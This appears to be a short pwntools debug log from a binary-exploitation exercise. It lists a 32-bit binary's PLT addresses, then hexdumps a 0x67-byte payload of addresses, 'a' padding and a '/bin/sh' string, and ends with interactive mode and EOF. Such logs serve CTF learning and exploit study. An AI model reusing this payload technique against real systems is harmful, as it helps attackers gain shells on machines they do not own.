 [DEBUG] PLT 0x8048390 setbuf
[DEBUG] PLT 0x80483a0 read
[DEBUG] PLT 0x80483b0 strlen
[DEBUG] PLT 0x80483c0 __libc_start_main
[DEBUG] PLT 0x80483d0 write
[DEBUG] PLT 0x80483e0 __gmon_start__
[DEBUG] Sent 0x67 bytes:
    00000000  d0 83 04 08  76 83 04 08  01 00 00 00  90 a8 04 08  │····│v···│···
·│····│
    00000010  07 00 00 00  61 61 61 61  61 61 61 61  61 61 61 61  │····│aaaa│aaa
a│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000050  2f 62 69 6e  2f 73 68 75  61 61 61 61  61 61 61 61  │/bin│/shu│aaa
a│aaaa│
    00000060  61 61 61 61  78 61 0a                               │aaaa│xa·│
    00000067
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
    '/bin/sh'
/bin/sh[*] Got EOF while reading in interactive